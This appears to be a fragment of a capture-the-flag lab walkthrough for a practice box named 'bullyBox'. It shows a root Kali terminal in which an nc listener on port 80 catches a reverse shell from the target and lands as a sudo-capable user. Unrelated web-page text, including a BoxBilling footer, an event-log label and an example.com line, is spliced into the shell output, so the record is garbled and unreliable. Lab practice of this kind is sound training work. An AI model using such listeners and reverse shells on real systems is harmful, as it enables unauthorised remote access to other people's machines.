 ┌──(root㉿kali)-[/home/kali/offsec/bullyBox]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.248] from (UNKNOWN) [192.168.227.27] 45472
Linux bullybox 5.15.0-75-generic #82-Ubuntu SMP Tue Jun 6 23:10:23 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
02:47:52 up 12:14,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(yuki) gid=1001(yuki) groups=1001(yuki),27(sudo)
Event log (11) All issues
bash: cannot set terminal process group (1311): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
yuki@bullybox:/$ whoami
© 2025 BoxBilling.com - Client Management,
whoami
bullybox.local
yuki
© 2025 www.example.com
yuki@bullybox:/$